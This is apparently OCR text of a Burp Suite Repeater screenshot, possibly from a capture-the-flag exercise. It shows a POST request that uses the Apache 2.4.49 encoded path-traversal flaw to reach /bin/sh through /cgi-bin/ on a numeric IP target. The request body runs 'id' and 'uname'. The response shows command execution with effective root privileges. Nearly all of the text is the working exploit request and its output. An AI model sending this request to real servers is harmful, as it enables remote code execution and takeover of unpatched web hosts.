 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://124.133.253.44:32892 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
HTTP/1.1
2 Host: 124.133.253.44:32892
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer: http://124.133.253.44:32892/vehicle/list.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
10 Cookie: PHPSESSID=241766c8d3ec251b43f92523c34b2def
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 64
14
15 echo Content-Type: text/plain; echo; /bin/bash -p -c "id";
uname
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 03:11:27 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 91
7
8 uid=999(apache) gid=999(apache) euid=0(root) egid=0(root)
groups=0(root),999(apache)
9 Linux
10
? flag 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 5
Done 242 bytes | 76 millis